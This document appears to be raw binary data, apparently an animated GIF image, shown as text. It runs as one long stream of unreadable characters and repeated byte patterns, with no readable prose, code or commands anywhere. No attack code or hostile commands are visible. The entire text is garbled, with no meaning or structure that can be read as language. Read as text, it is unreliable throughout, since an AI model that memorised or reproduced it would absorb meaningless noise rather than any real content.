�\]GV�g|\G7 �~�~ŧ��l����wr��v8�u��P�@2gIX�xeW~�w��Gv��~Hz}�3�n#i_D�g�L4Ko2y�Gs�i�!H+^7p"���Wr�c�tpXSj��{�so�}Gs:����s���b �w|�FtGX�\v}Jk��h��"��y�'[D�SJ�"�8�=z0��|h~�������ǂ�w��h�Ij�F���N)��5�{w�p�y�ׁ�ƀ%8V_��((���u8zb�e~��e�(��(/���t ���`��L�xw-� �R�W�v�[V(z"�~��^��H�Ȋ`䊂����70D��D Q��L4�`�o�XC��gq�X|^(��2�8p�}�H�Շ��x��dB��F�w�ȋ�����(��hUhnX�����#�h�������X{����0]�DQ�hS����8 X����WǐA�~hzD�}�#����b���:����$W)��xw! y�x�{u�T�"�7%��; ��hr3�%����x�;I4�n��L(� �eɋ��(ɉKy�<X�Pyi�D��[)�*ȕ�r�!w�TSͅd�E�"��G9��+y�
��I�~�h�UI�59�:&{��}ɑ���B�LV�8��E�Xk9o�����~Qɀ\���َ�8��y�Ш���B�8k�8���)���L�)m	�n��Hx�钷	��������כf�d�I�ad��u���Yl�	��x��|(�S��W��Yـig7��v_��懶鴆Gt���.������W���
I�	h�[���y�����i�θ�v��I�HB���I�h����W�ׅ���o1��Ix�I�}(	�I�x)�Y�^�P����7�i B)��3 ��d�[B�h��T��|,j��)��Y�`�o�I�����*1瓠�{b)hI"*��I�Hz�KJc����隨wU��i��i�ʥ��L����wi -P�%��*�E���5aa-o
P�pʠZx���멇(H���|$��։:_� ��\�{ε`5%����F�_���[�:�͉z>�q�lvʌx*zʥc����H�x��9�C*G�m}Ǆ��q0l�
�ȫ����`�Qڐ�
c8=+���`�ɣg:!P�! �(`�1�I�i�U�������rzh����T:��j��w�|j����������H��*�0 I��y�GA�1n�J��|����Z��Ƞ�j��'���V�s��J d@���B3��I�/�eu�W¶a٪���[�6l$K�ti�)[�Y�벛) ;�D�:+�Z��j��z-Ky��F����cך�7��
s�#0�����jgCS�l(�#��z;�]m>�����H;lu�����6���,�4�t��v�D�I�)����k�}�iF|v�N`�K�]�ap ��
���X�`ŲǪ^���w�+ydJ��˹qBo�F_v���*�L��[`�jD�zS����Q���}DvL�+��)��:d�|���@'��fs*�T��1yv_��ͻon�zY�+��Q˰�ǟ Y�h���
�F�w�{a���ů�؃{ 	W���K�p��w�[w���*�k^J�{������ �=p�r�� e�Tc���fB�jQ!S���������ՔW��۲t�x芽����F� �X#ch��Ļ«����G�Ǧ��Y��ukS����{Qm(�N�3/���e��5�G�o�z��W���
K��'��ȥD��@�C�gREo�_P��[�
�bU|�ּ��K�s�%�ɗ{����R�����"��0��Ƈ̼Li�7��r�zؤ�w��k'�(P�F'1��D�n��|�\��ʞ|�a��fj,��-�v��|��s�wf����uK���@��	��10�X�,U�A��\ɼ�t�i�4��oR�<�rZ��Te��h7���(�X�:	�B`��ܵ�a#�<�R�qA3V�]��#�F����M-ۜ�<)�d�$���$ yM�l�����L8�r�ϼȜlJ a��Y��yy�y|��Ȼ⼳-F��@4=�6�ߓ�$�����O�����Z�ŵ\�޼�9/PQ,��=�P�D���\RL�x�
�z�>��m�MҖ��'��k(���܋"���.M�]/M[5-Ә��|�M�u�9j#@U��О��ï�,X���Y���"<�#lٗ]��KX���1J���}מ=��ڕm�	�����Mە��|��L�u-\��6z����������L�F]إ�ܹ;�m����,ٲ�Ќ�Ι}ӛ��r� !���;+�Ĳ�-ބ-if]�h��
��"�N��
D��=��-�d����Ӕ�
�u�`e�=�w<�\����
����X��	�=��,��-�Kb�!�{�8����M�:L�y��[vH{��+�mM�+NO.^�sM�3��.�P�b���=�ǁ�G]�D>�C��LM���d���M��1~��]&
���l�A���[�2�=4".�v�֘�F\� ����Җ��l��O.;q��s>���(Q����5>CcݕS�\���^�eِ��1�����8�G��z��	��`V{N����M�9�ZL��n��Α-��4�����j���tv�n� Nb[���ɾȹ�{��ޕ��+�1P�j��d�p.P�����Q:^j��՚2����Q�$.�;��0 �]��mۙMݢ,���s�휘�1R�����A��K=� ����/ª�Α��~�1��r��%y^��~�������^����p����σ�v��g��,��K����>�(��Pm�:�@g��q(@/�P>��n��CH��8�hV���4�'��0`�=_�!�ܭ��^"'�A,�da��q,��L�N�m��>��n�<0���vO����R��.{�V.��#�K������2����Q����������gC�~K#	2�?�f���\�2l=��� ��;��O.8������Zʎ|nq�J��%=޷i�E���01���.��L��o~9�ec N��-������~��O�'���<����Y��]��o6)���?.���R#�x$��L��O.����so�*N��c�����(~C�|�e��1���\�,�Ni�Bi��\�~��#����f&�|���K�d�������Q� �yUU\�~����ܴ�1��)s��V�c�����#��O~\�%�L)��&����{��M�����^0za����_lu��K��+��~Aϻ��N������'���I����9O{���B�桲�����{��9'��S�/��c�0����al�`w_8�4�UϺ������8D����<�c�0��O߆�̵\;��߆ȴS�:���i�ga}/�	O�f��A�8����������Ȅ\ʇ|A�������3Ә���/�za��<���������@���2^�~A�ޣ���:Z&��]��T�����/��������͵P����]Rd���+�U�(�0����#5O����$��������r��Nς�=p� wNN��-�	��e�������������o>��Lnx�j�e>ou��p�M4�+�8���,��ǟȮ@��\�����"�p9j)�(`�����K�E*�.4/4������M��?�ϵ�C��������k����o��R������w��S(Sn[�w������������+��|A��{��թ�,`^|�˾�4'ܳ��@W��������~T߰!���̩��Ƙ��`���4̼���.׮��?/i�������������������˝Sʢ+����3sx��'���O.`۾�����R�K�a|�@g����ݯ����E0���+���̸��>�0T�5�]�VS��-�[/5B3^�{g��	��P�������ƃ���;G��N���,`I��T=�����<�NFB����o�����������/���<g�_���
z��!@9�~����,`I��/�	_߈L�,7����e�n�HLE��ͬ�]���S�Gm.`I�5^��d^�k�7�",�/�T�θ$���_��	�Ĕ�-�)�悇����R�~��w�m��������Q�\�\�@�>��^�K�_�kk�&=�ʿ�.`.y��N(~���~���r������,�����&��K��n�|���f@_�������<�袂���J`��_�o��N�&��+��[��~~,?u����ǌټ�Z�����f�mYX��/�0]�:�a�5����4nvShuo���ټ(�������R����������p븿��,��+�+����H�������d��|e�}�=��ϵ@�����S��\�K�H\&�d\烸铏ټ��r��d�M*�9�}W���?PM�@C�7�&�^�+���?�^s�����N�T-�w� dX�$D�n�W��H^��ws�S�6���ƃB�h&V�.��-�?���/(�?zQCt�<��!�?���ǚd�¢;�H����D%V��Ǽ���?����b���:�����D���m=�m���D�+�����B*h2�V�?���?ϰ�����"�����<�/�)�h�;��(��Y�Tt̐�~���w���m�P��q_���Q���N�r0e{C0�����dR8�{U�Rm��������/�IR�m�9E@B���*��O��,����E��0�E�!��l�@[ڧ�I~������٘��R��d�%��'��W�Ǒ��-���uL�K~Eϩ�R��s��.�3��?���/���ke~@�>��ldDT�G~�Ӣ�̫aC�3�m* Z/�-�?��B/ J�+%A��K����9���M��'�W�S������T8�%�?2��-�	O��
/�R��6��K��K��;���T�;��E\�RqL��yOn��'���=����/;�V(J췤;��K��;��K��K��K��K��K����R��.{Nnw�q&Ns��-ݮ��[��p�0�;�HK��;��;��K��K��K��K��K��;�Bq$�'�]_lIBZgs�?�����A���~+��;��;��K��K��K��K��K��K��K��K��;��2�s$�N'u�s�搮�V���!Z��W��h�+��+��+��;��K��;��K��K��K��K��K��K��K�c+I,��;�}�T<q爐�Y�g,��u+|��$��+��+��+��;��K��;��;��K��K��K��;��K��K���;��&0�7��$�Yt� �u�T�+,��+Z��w'K�+��+��+��+��K��K��;��K��K��K��K��K��K��K��K������E+,(�?\|CA���¢+�;;J���;��+��+��;��;��;��K��K��K��;��K��K��K��K��K����e�ݝo9&�G~�1�(�����GJ��K��;��;��+��+��K��K��K��;��K�����K��K��K��K��K��K�ͼ�ΜAO8
�fR�ΜĆ��#���;��+��+��+��+��+��;��K��K��F��+��;��+��K��+��;��;��K����h��dn߱�f�V���k�G �^�;��+��+��+��+��+��+��;��K��K��+��;��+��;��K��K��K��K��K��+��+��+����O��j�Kg,��5;��:�.�+��K��+��+��+��+��+��+��+��K��K��K��+��K��+�HK��K��K��+��;������4[$5�dK�����RӡĻ�8�+��+���+��K��+��+�����+��+��+��K��K��K��+��K��;��K��K��K��K��+��+����άA|�1~!������GJ�$A��+��+��+��+��+�����+��+��+��+��;��+��K��+��;��+��;��K��K��+�����+��k�͜?Z��+����;�G��,��;��+��+��+��+��+��+��+��+��+��+��K��;��;�����K��K��K��;����+��+�����NZ+^�<}t�^�;K�;��;��+��+��+��+��+��+��+��kʢ+��+��K��K��;��+��;��K��+��K��;lR!��+�������M��o�E&L*��+��+��+��+��+��+��;��+��+�����+��+��;��K��K��;��;��+��;��K�����Ƣ�#t��̞�¦�C&�W��;��F��+��K��+��+��+��+��+��,��+��+��;��;��;��+��+��K��K��;��+����J�C��lʹZ[���J�u��+��+��+��+��+��+��+��+��K��+��+��+��+��+��+��+��;��+��F��+��+��K��+��+����l�������c-�2��"��+��+��+��+��K��+��+��+��+��+��*���Ƣ+��+��+��+��;��K��+��+��+��+��+�ͼ?�\�CI�Ğ;G !�
 � ,    � �  � �H����*\���Ç#���$�ŋP0R�(�JǏ �\�$�)�!გ�/�$De�/8s�s���}fΩ�g(K�)K*R��!3z�*GN���j�ȵ�F�_7�	��Y�eN&�yӏ�y�ʨ�Ν=}e�tmR�h�5k�j��^�Y���c�^�V�X��Ӹi����7�^�6v��lsoP��� ����UÈ@f��v��%SK�lS̩5�N7���2�*�{��ꡃ	��16�ٸm�������|.hҦ��4�39��}��^zEz���ec��]{����ZWy�%x^�뉆�{��'�=%���_��`�Zv�j)�^O'6�Ӄ��؁��]u���ߍv�!W f�ш�g^i)�d�hG*�M���s1F��@`�h�9f�#w<��H�Db�*��\��	��0��"�
`��%n`��Տ@r� se�$���$��W<��`N�@�i�㞓��ѝy�%�*��Sp��8�{�.g(��:�[T4ZIg�[]��i��n7IA�Yܮ��H��̵��P�����Vj���+���%������M�
���%tl�&��b6[�C�Z-���J�����(EUZy���z��������Z$���^�K��߆�o��zx��%p���ii�K���
T���=���/���'�\\{��jp�@i\,H�:@��'�&]�u�L��z:���:�0�l�y�����=#�F�|4�Hm&(��5hm��%�d#�{X�\3D�t׽�U����[����]{=��T;9�]L�m���.z(B>��v}�����m9~ޑ�2ᠯx���J��2��$��b�$��7�,�X�l��o��d�;�mz�q���$�0{fJA6�����[��s�>��t���� �	�o��a�2߮���z��b�b3�<��'���k�n������ @�4�	hp�Ps��x#:�Nao���t&�E�'a�����ioP�
W�BB �7"Kt�g���M~���9�Aƽ%X����b� P�d>Ka��D��e���(x�fP��Yݠ��.TQrE���D��h4��x��62 rJ�Т8C�N<`�O̎��&xpc,
ּ"�9"b�v5���p����&I�JR��2��&���,lX�����R��T#�"WyH1.�"�4�$y���-x1�&��>ȓ�D������BD3dmxBD��L��6��j�y���G�a�}g1o6!dҊ�%��!��J��Ѥ�ަ(E�-e��Bk���,�RPcR`�Ld���\#�PݍO���.[#(�'y/�?�,��2,�4�A_�P'f�(U�� Q��NF��bL��O������TJ0�����:�l�3M�=G�m�+�gK]�R����$� ����ӛ�%�
�2��i7$u�B��F�U�Ԝ�6�W;�Ωp��MEN�*�qy*6��eJ�}P()<W�Ҵ�t�l��[��M��Np�C$[�b�.�Rc�W=��L*��`J�Қ5�0�akO��/y�L�S���\���W�g���
�4�_5LE�V����-0ka����^4��te�K�v��-�m�T��������[���R�E�j�hEضױ�m�" ���7Tr�g��>��W�V�+V�1ЁL`zS���RT�]��t�;_��7������V���ê�+ɋ����]o&�K��ҍ�>m�����׽^�a��7�"��<Ԇ�npS�+U�x����mm��@��LY��� kh��=nJ��bhY��Q�/�_L�������qt�{e6��!����iU:�5�Q��y͈�2�{�?�ٛ5f��;l�:O����^���e��Ħ�i���By=C�� ���шS3�']�M�7r2�W�HQ@��Ą6�zQ�d,ǔ7�u�!�k���ɹ�S�/��]�5Q��PwwƆ��Ҝ���V���ج^t��]aC0[��s��'.?����6+�j��z�d�����˚��=6��,�S�����銃���~k��o����T�-8����O�L�p��Y�x���UN�v��r������fEc��X�N摪 Ky�W>�d+B���X`[��9�T?������Eo��v|nt�V�,_7�7a1(�
p�s�m��.�< YGᨹ�F�`�Z�$�C]�K���N]�7}���1�S�[6
�^���o�fgOm:񏇼��v�G^�t��-�e�m����w������$|��m���x�w�����ֿ�Ǔ�}�Jh{w?����[zӿXՉg:����t���w�q�)?��?���N�2$���1$8�񕽟v���Gs�~q{��~�e:�Ae@`��5mx�wfSJp��F~�7m��xH���~x�$8},�~�eI���'n�>��b��V�4�|�lXu��~8��%�'�fo�soԂ�c\� �'��V22�_ŗv(h~Ip~w���xX��R#��6wUaCHk�P�S7I��L��g�w~ׄ����3�s5X[��鶃��t:�hq<AH�m�|�[i�H ϴ�wj}wZ��v�cWxz�b�v}8~�8u�w26�FӅ���cxq�ԈE��;H�B��@C焙Hx�q�gz��n�؅�����z�����'a��;n�;����D#p��!|&ǋy؉(7_ˆP�j�(���H�������֌်���TI�;kH�u�ƍb���؇wxh�x��v�Ǝh������8��9K�qo�=
�B[G�X�����XR�-����|(��m7z ����vy6��HoZ�w��D��ƥ`��{ 9xH׋ሒ)�ro�*9q��Z3I��'mq�K�yѨ`�@r���+��B)&D��xxG9s얖����qא 8�5i�z�B��@�%�r8~��
p7�er�q )҉p�G��]`�oi�,���h����G�Ui�����m{ɗ~�( �"yf�U?�Yc�I��JI���W��vl�x��|��sT���^��&�|�)�qYuQcl9�˖��Ɏ��ǧO�y��w�y��Ï��� ��1��E.q_}d��@��nל;��~���ה�)��3�t�������;]�wf4���	�D�/�C�uaS�����ɠ�)��ِ�ف�)�#���y��o	�\ń j\��"���Z���Y���n��v����Ɩ��\(~���׉��䙽�q��#��:��)�)��V�[����S���Z�Pi�֩��x?*����s�E* G:��R�X�	N�	�
uS��	���i�1��[ʃ^J���9��P!چg�3��(���)�BI|�b��E�0z����5梜��ɧ�pӹUZws��w��� ��Pi$�
�(I�9���ZS����j���rwZ����X(}Ț�Z��J���F�u}�%��D�V������n�i�ڜ�ũtz�G�e�V4�Z��X@�9� �y��ʨ����z�$�j��j4:�'���*�4j���z���ʮ����:����y��I��J �ʤ��fs
��ŭ����j+���|�Y��x���R	��� �����B/����Kֱ���Z�Y���l�:�,Y�E;a����ku�k{F��)�'p�Z��ZO?��ORU�*��F�l9eJ����������l�Z��1 ��Z^kO�'�6fi�T��Vڞ���w��
�S���;�ٕ���ʳl�kH÷���|K{�I�NG�DX<�_��ƂH�$�s�����z�10�xK?����[!{tʶ)�t�f/z���llǥo����!Y����˵*0
w����%�El��Y���f��U���8���g���c(� ��XTԛ��*����y�߫-zĀ��4Ô��Z��z-7e�+�C)q�K�����q�;�u��=p�B�?��B2�&��Q�2��x+۾R�p4($ܸ�Z�T;  �������[�A�����k2�@t	\W�K�7�v���k�nyWE_6|��(\�#�/ �����)��K0%��Iw�Ĕ�²�]R|��i������a
��<��V�9�џ�	�pI��Ǝ��Oqz�<��]�k|0��ɶ��V�[,����Z��08��ʌɐ,����N��|p�9~i,Y�F�y����È���т�zʬ<��ʮ��,������3�v��8�u�$ȢL��g�'@����|����G��lYt,��v�2�Y�F_Kk�\'�|�ژ ���{&�p#\�Ь��4(H"i܌�/i�*<k�5Jɻ$v�����]r7	D���Y�9|���
�̎�ı�ξ��
W���Lxsg(����b���)��{H��= ��e���������mv�Iѿ̅R��V}�Վ\̌��#t�(� bl�_��`p�9ˬ��0�c�9���T-Վ��W�,�$�ӭz�t�v�=0I��k]�Ҩ��c3�O�Z�Um�������)_m��#ػ��h�Ja��,��n��Fbzv��֜Ɍ���vcMP4���l ������0 D]�0���evڌ�3��$ۮ�K�=Ųk�����Ѹ�m�뗀��� ��-�$p�Ƚ&���آ�R̰�=c	�C�}G׽�ٍ��:-�ޭ�hL��M�J��7��F��v�[P-٢W��w�Z��:]��}ߍ$��()��Z��@�N�F- ���͜���
�[�TP6W7=���՚�����ցM���E��ޅ͆'��K�=-��"h����vE�n���m;4����g<�Cn�Ot�H��9s?�"����	�S�ֽ6Ί9������ˆ~7�m�pƆ]�>�^�4����W$�C�U^�S��P�?��^��������J13,~��vgg����5�=�M��d-֘> !�Eg����b��:�� ����d�έˎ-��莮�P��n"n��}���F���Lm拾��R�l���<����>�s͎�@N��֞$ �)�ց��~$zH��.�0X�R6��꩞�<��T�B����h�D�����~���"xU��8��?8���H�Φ�h=�}��^������cs֔�ղ�!����	�������D�&=�B�̼�#��C�+�Ç�+.�8�8����&��D�,o�wc�1�g)�Q�lN��P�ޓ�Y�n������=O+'���uS���g��i��3������j*��s�����x� ��P���z.ڕԁ��k��P��<���V��N�V�����9���~/Lo����㑽Z�]������_�А�����f-��	��Io!���Q����>&�������_�l�{v�P��-ޖ/�e��^���W��r��ɊKd�[������9N�~��>��� ��7����W��v��O�ɾ��h�����}�w��Ƃ����A���֯���֋��%D����@N���<���-�䂟�V�A����/G�MbO�����!%Y����@��x��z��F,��oU�_�����jM�����!%Y�.9�������+��.��V�O���.��P���rONR����%�OԯnȻ�W�&O�>5���_J�k���nO��M�5,X�[��5�l���r <fKN���8E��/�\�� @snڋ_3������}���Z�����TBUoU���X�#���bڋ�5�Q����U����&R&8������/��*F_H�&L0t��.㶁�q\@�L�j����m��$4�$D�K&LN\�]�]u}۹&�_&V���׸�Z�S��m�5��?���}�����l��q���q]ۺUm����M�&�1�Ϻ�Vʛo��=�$@$P����o���r�Sjq]۽/��$\j͌���]3X�I�C7]��������H��q�1�$����?�OvM����#��+��"lz��1�����|~�U%�rz&���|M:��V��l�����$̹\�����g����l(���B�=44c�{�����T��K_�$\��D�D���@�.������$�B{&3��?R�KGH=��+mڍ<�M�}`�����G��cO�F��/�B+�8��L�~����ODx��o�K�Nq�۷C�g���.��<\`�7�M�$�B��G����ND=�������$�,��>��NgL��n�$�����N쯖B��Jo!1����Wb���G��!�\�H����E~��� ��Mr�"C��K��T�k���~쇀yr��N�%���/�.����95�N�����Xփ��h����$TP���l��q�u�2��/��M��M��M���� :Nr�<�����\��������om���~����%���MB~}��狜�ߔ[��Z�9�]���A�ֆ��t���4�Lb�������{�����r�S+��|�ʲd��kB�_P��~\��/�t��>�M$@$���N$@$@$@$@$@1����CV�S:���(Î�E.�k���_P]]Hɍ1+���uK��?��kUr�S7�4��
A�oB�G.��}��������"�������V��<�N��"��I�خl��Q�l��d��a;$P�������$���C�r��8!���ק�:��Bঽ����+��ɍ1d#B��j��=$��M���V��B�<A���:���k�,���+m���l��|�OpKgN$@$@$@$@�>�q�MV%�8� ����1����&�bڦ�,��̼nJz}5E�����F�0�Mr�MV �N ���x��Gcnڦ���)�,�l��Õ.w��t�2��_�C��VNBkV �.�~�`yu�g�nڽ����z=\O�������ӎ���]W�NN � ��,���'���/�l�l}���L^X�1��� ��/�A�����r��V ���A���yW��m,�n�l���d#B�:�D�]n� n�a_�%Av\t�;� +�N��MB�4a�'�)n�l}���d�8�+3$d�h-��= ^���<�d�j?�N �(����K�S3�m�l���� /B���]&o�B�������1�1�N�ʩ�d�LK2�m��J�N#B,�)R�S���D���M��tLM��$��� �UmW�A��J���m�~�)�bg���C]N�$0���E=����+XSQ�Ӟ.��J34S�ՇA��H�,�}�q���D69%�](����b�����n�&���1&/�B˩V_�S�f�I!��,�\��OL�Q��[.�D!��{���.����PPCb"�2�B�{U}leX�fb�S#�g��.m�8�4sL\��O0�h=���F5���o�-{16�$�_ m�A��Cp!����n��&|��4s�$��D�*8��<�a�APb�N�Tx!T�j���r�,��2LB�x�&\�!��ABZ@�<nL�{��^���N�[ �1V��+�1X�Ƃ/ɍ���$�.��gX�z}O�*�_`�<��\G#P�A�[��_���o��n���S&B�G�5,P"�o`V`V`V`V`V�`V ��:J�����I�[�K.�8��	���D!�#�,�A��q<J�uL�R���V �N`V` kV`V`V`V`V`V ����α�K��A܂�6c�*.���B�4�Q�(�a� � � kV`V`V`V`V`V`V`V` ;Jn±o5��1&�:4Lv�����8!����1,z]�B+� k �V �V`V �V`V`V`V`V`V` +NGaN�BY|8f^0�U3C����M�B˩��uL�G�?�B+��
�V`V` �V`V`V`V`V`V`V`V`V`V ���4�Gl�r8x}3h� dG"��NB;JsL��թ�B+�B+�.
�V`V � k kV`V`V`V`V`V`V`V`V` ˩����<CWf�O��7����MB+�x!Ǥ*�B+�B+�B+� kV` k k kV`V`V`V`V`V`V`V`V` �4�0w�����s-Q� �a�e"� ;J��sL���� ��B+�BkV`V �V �V`V`V`V �V`V`V`V`V`V`V`V �V ����%�.M��5C��E��ģd"�ቜ?(+��*�B+� � �V`V`V` �N`V`V`V`V`V`V`V`V �V` �d�a(�_Jc"9ǹ5$CR����N �(��B+��*�N`V`V`V � � �V �N`V`V`V`V`V`V`V`V ���4�A�r�]�D�5S&��_C�rL$\��%�(+�(+�B+�.jV`V`V`V �N � �B�V`V`V`V`V`V`V` ��JJ�_WB����
��e�4�3$ܻ��)N �(�B+�B+�B+�N` kV`V �V ��
� +�N �V`V`V`V � kV`V` ��(�jUW�6\���?�T��˺\!��*�B+� +�B��$�B�V`V �.j �B+�V � � �V �N` k ˩=�1�$��$�BKLO#�3$��V�N �(� +�B+�B+�B+�B+� kV` k � � +� � �.j k �V �N ��tVNB��S�H�T�赙 !�
 � ,    � �  � �8��A:*\Ȱᛇ#J31�ŋX`�(�c�*x@z�8�P�D�N��g%˕6����͖4�����͗@uܜ����L�4�􆣒Poh�"�K��W	�갫׊`�n�q�Y2zF2Mi'̷?�ʜ�s�O�x�6U���2��J-I�0֬\ղ8�c��ɒ�sv"Z�*��ͻ��Ϝu?�D�#�^�l�<%�dH!�9�Bh��a���~\��Tɐ{��z��;�9�M�]�������h۾RVU�cFۇ��V���p�����(�xt�1m�l>?�{�S�D�76mU�x���zb���p���r�m�Hh�Ag_\~m��ujwc��xh"���hXa2��Iu<���ч��A��G~���R�-ވ�h�(&�"U-�][1�ǒ�}�HcL5u�҆?9� �!"�G�y"�I*)&�M�şgpZ�^Kw!a�tw��c���6��+�Y晖��&�mޠhI����Ow�('�U��]���_��
�&��d��%�ћ��:'ss^�~�E�6�$
j��F�`���W錿F�����נ�uJk��ޚ�o����us]�*�S����pj���� ����,�ϒ��C��W-��YX,�z��-�>�K.�暉��鮛�w	��n��B�����T)K.b��[he�,�zN�h�V����*\��������[���}R� kLҷQe�s�!�m�Y��%���<��0�L��5�1��֐3`.�*���]��~�}����t�3mv�oa\�'1�.�WK7�Bg��ʲ����d��u�͗���vm�J܈ӕu�x�ꡐz'0��|�]�߀/Z��J%ㄉ/.2�xE��u)ku���G^���yZ�Nm�ڜ�����8Ѫ�=���Î���j��ਁ����2|��w�8d�aS\���+-�2c�4q�SM���5��@k�g�:+���=���?�W~���4���z$��D}��Qɀ�-o&x����Y� ����N�+���`8> 2oKP�	#��@��pn�Z�f8��\��;���ء�BJM0h2�	?���^���ǅ��Ѓ�^	��.z��=4�	6��2�O��3���;$�������>��0Jv��>�2�Yq~XܛV�G1�L�"!  0��kO�D8����������^}�"x4�%���L�*�HGB2�#��$�&��-�t�����+_W�[Y��0���<d2����jd�,#yI[&��$'=�9����c)�eJ�LN��Lg�h��|f��i�Ӓl�2���ı/9l�l�XC��f���!� V�q�ա��Y�I~���'?bE<���$YȤ�{^�T��b)�C�( 4��Lișڔ�E+P�f�8JCP=j���#}W��cM%�D#��V��I$D�T���*��P��sf<5�F�T���WE�e^(�(yӄ�* Y���,Y��*�����rme^�p�����0���\45�+e��4��'��;�]� ���dL';�j �r�`��a+T��$����c1I�E�1�Pۘ\[gP��-����p98Zy~O-�Ì�r��Զq��%�b�J�>�Q(�nu[P��uH��lM/@�򚷼>�+��S��w�u.t�g�dj�Cj��TՆoW��m |��z�zU$i�%M����u�&�ю����ٓ��VXfN��S,`
��H��W���Ѹ�h`˷9���E�pmЫA�\����aV��:�:\�r�h���n)_�6��Mk7�G {��h�WG���l(F@���6����/^o�M{��V�>�!����U�h�v� ד��f����`f:��0�3r���sٰ��ps��g�ڵ��hn�@j�����]tG��CBYғ�26j��X�|��>s�iK�9ӣ1��;.U�aɡMvh�+g��83v�����M���0�-+�_{�Fv�!�lXKY�ۡ����l���]��������� &3��nU#�� G/��m��q.��fw�1m�x;<ޚ�-캊�k���t���Չ|u�|�}�[�Q��p�U��ww���~7�K}Y�h<�����➧��9�j�~�F�V��y˕>oL?\�Ϸ�7.�IZ�����;��&?y�����3]�]�ң.��S]�V����J7���u_3�~�JW��n�ڡ>�3����n�)Nb���dø���G?Z>�@<C9rJ_3⛖p�O���s#���S=�y��	�u��D=���Q�o�jW9��P�{�����co�����<���h[rϾ��a�v�{���ݷ��ſ|!����O����w4�ڽ�KNs�K�����Wf8�������7~7E! �w��W|C�{qUvi�gv�6x��x����'~�q�V�C�q^�~�tV'qx���}�N�i-8|��q��z��Xk�aA�CLFi��<��{�a+8YE8��w��ׂ�g�Nȁ?�`Y�ALF+8Q1��u0L��D�eh�§��dxj�v���K�$&��uu�D{�Al�SA$��~��Mц]{6o�u0�mL�Q�(��ǆm�q ��k#��E t�0SЇy����#8@�RTFaFoiG�+�,h�g�oav�ķ��(nct��Ny�������y-� ����m�Q8�'o/s`hXh��e����r�Xh��"Z�u��pu����j�D*O>����X�Mw����s�HQ��2Wz2(d�W�"f��A�DY�C�׍��H-��, ��'��y�v��Nw@ �(s�8�И��}�XsmPS���N��4�Js����?��'v����}Θr3�i��ؑ��"�+!�|�\	��@���EX�~/�Q�$������S�g�xz��}Ѹ}��mG��P��L$F8����Uh�2f>�Mq��ȕ{ q�6��lU��ȓ���(B�H3��pV^�'S3В��`0�X	�KE����k�x�ə7�xa	`#�^�fʴ��8��yn���q�t�4Y��h���I���	��)�k2X���x�.֋(�( �Ig��XH%�si�axz@@��i�6���h��(xM��(Ye� I�p���yA�	��u�9��I���p��_ڙc�睗	��xo�	���X�����8�.��i{�cp�V��ܩ��ɟ�y����
�z|S�?���8��$�).����JQ`�O�ɟ; ��9]�I�	��y�����"��鏈9F��HF)�����h3ʇ����>���'o�ɟX��Y���!�Qk �#*u�s��}Ģ�J��+P��Ie�[�i��9�יk^
��i�d*����iZ�
����L�xr�" ,����Q��Sڐ7k��`�c:
��6]_Z�X�H�S=����&	}�b3��
���;o�w(�B�iY����p��:�RikV��w�Z㹨	ŔH�x��������*�dD$WMm�k5�:掀���X�z�9j���p�c��ڨ���
�1Uu���zF D�a���ҧ�ya�ٮ'&��7ʮ����kIb��zh]ԯI pz�K"��y��	;�����4�q���֎bWV��Z��ʩ����x�-ꢚ�A3��	��j[�%H���ǲX9�@�Ɉk:���v��K�t8��:D�d�;�q�4cJۇ��Q�[�)�n���h}[�I`��\{h��@���F�\���k{)�Դwk�����<���cYMƆ�[��]ۯP�A!P�0�#{�=e/k�l�B�s�oK��ꂷA�*�4����|���Y�;T��3�E�?\2E=�O�¶����[���:z�X,{mBx]�����z���D���, �!`�,��k�\�B�۾�-"�X���xI��|ӫ��ۀ��8����)�0����[�{�'��|>�+�~v�Kas���w�I��\��5�"�J�E�.P�(����0p��{�B�'ΣK�u9�a��e���e길5Fd�wh�t�	Z�f�(���P�/�#�K��+�����:X�  �o���q�mW?Y�!,��wu
��m<p�R<��qw�8�s�t��B(z��rP�t���;����g�����R��V(Qq�A�R�;�Ǔ���K_�[ɮ�մXs�[����n�������l ɉ�i`�x�ɶ܅,�iח���D���%a��Ƴ��F�u�Lk�̑���<ɕ��r�|�ɞ���l�)����fL���1	*�/� #��3�10 O��ʔ��<�#U���tk���T����̈�C�N����� ��������,�
�cQ���G� ڮ��;�,�;)� ��$:��99#�"��$0Ag���Lˇ�O1���<m�������h���s�J( �J�?1����Б�.��0m�=_��pr����s:��}|)�Uҝ��1��8J���u�0]]'��K�I���T�F�����Ֆ��[���: 	��$0�%���D�f��i��<���5m�<���w��O�WD�"}�,<�+�,�Љ=�w�5@�ǻ,j�}�}��7�v�=``�\���Ą+ڢm�P@]����,X����O���Um�E�՘�G	 ҟ;�����<ؠ��Н�f͔�����?��[ia�-�]ƴ]��\y�Ǭ %���=�a�?���g]�Mh�mz�7V�mޣ��]��	�\�A�-؝�� �ʲL��E�e�m��5�����#2@�H����[��Ġ���޳�|�hM,N�38���	��>��OH�40��=�$�3��O|�N����T����P=�Lm%��|�V���i�/>� �h��6�R>�FQ����_����f@��޺��*��CH4��ۆ����b�n$o��wt�A����S���5�Zks�]W�*P臮��,ؠ�=I}֏n��2�]��xn��鯾\(��^Ąy� ����}������v|��^�U=zY�G�*�NR)�~>?�N�dN�s
� 0�����ɮ�\��B��Γ���m�'�"��x=�E���� M.��ڋ�:��3L�f�Ҿ��n�|���������^��n�B���^�T|��*xԆ޷�!�=��n�ҙ����F���?�����9>������R�Zn5^����������1��h�2p��>����:K_��������}��U��ۄ=�G���Q>�%���C���tkw��R/���Eo�-�D�����.��N�Z���]�;��x��aq��x�@F���ι�ۘ��N>�2�M��l����Ip���Z�9��o�.���ș��L��01����M�j���������.
?P���M���XM���U+����3����:�O��vN��#�aڮ�A����������*��E��C�1��_��#��[~c����O�Zc7z�4����_�;��O�����p�����4��/�|c��P\֩^������!y�n�$�X%Q���]^�Y\�[~ct������;z������ʪ�q0��=���<����fzx.*�̡$��R����,�j���������7���eo7�39 ����U~#���L^
%������</���������,��4��h"y���F��R_7]���,�	O�p��__����S/9��ghu�R����o�D���<����K�9�[���e������W}���۝������P\�>��+X���������9�0��9Z���/���g���S�Q��I�Zi���'��#E�,i&����O�O�fۉv/���<t�����_���!��>��4�2��~��������6��<
